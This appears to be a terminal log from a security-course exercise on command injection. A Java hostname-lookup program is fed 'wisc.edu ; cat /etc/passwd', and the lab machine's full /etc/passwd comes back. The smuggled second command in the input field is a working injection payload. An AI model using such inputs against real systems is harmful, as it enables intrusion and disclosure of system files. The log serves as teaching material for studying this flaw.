 user@software-security22:~/Desktop/EXERCISES/3.8.2_command_injections$ make
Compiling exercise program...
user@software-security22:~/Desktop/EXERCISES/3.8.2_command_injections$ java Main
hostname to lookup: wisc.edu
Server:         127.0.0.53
Address:        127.0.0.53#53

Non-authoritative answer:
Name:   wisc.edu
Address: 144.92.9.70


hostname to lookup: wisc.edu ; cat /etc/passwd
Server:         127.0.0.53
Address:        127.0.0.53#53

Non-authoritative answer:
Name:   wisc.edu
Address: 144.92.9.70

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
user:x:1000:1000:User,,,:/home/user:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
mongodb:x:127:133::/var/lib/mongodb:/usr/sbin/nologin
vboxadd:x:998:1::/var/run/vboxadd:/bin/false
rstudio-server:x:997:997::/home/rstudio-server:/bin/sh

hostname to lookup: